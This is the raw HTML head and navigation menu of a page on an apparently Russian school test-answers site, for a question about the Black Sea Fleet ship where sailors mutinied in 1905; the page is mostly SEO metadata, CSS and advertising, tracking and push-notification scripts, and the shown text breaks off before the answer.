

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/korabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html
body_size: 13885
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Корабль Черноморского флота, на котором в 1905 г. вспыхнуло восстание матросов: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Корабль Черноморского флота, на котором в 1905 г. вспыхнуло восстание матросов:." />
<link rel="canonical" href="https://otvetzdes.ru/korabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Корабль Черноморского флота, на котором в 1905 г. вспыхнуло восстание матросов: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Корабль Черноморского флота, на котором в 1905 г. вспыхнуло восстание матросов:." />
<meta property="og:url" content="https://otvetzdes.ru/korabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-11T18:53:50+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/korabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html","url":"https://otvetzdes.ru/korabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html","name":"Корабль Черноморского флота, на котором в 1905 г. вспыхнуло восстание матросов: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-11T18:53:50+00:00","dateModified":"2022-09-11T18:53:50+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Корабль Черноморского флота, на котором в 1905 г. вспыхнуло восстание матросов:.","breadcrumb":{"@id":"https://otvetzdes.ru/korabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/korabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/korabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Корабль Черноморского флота, на котором в 1905 г. вспыхнуло восстание матросов: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/20232" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkorabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkorabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-20232 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
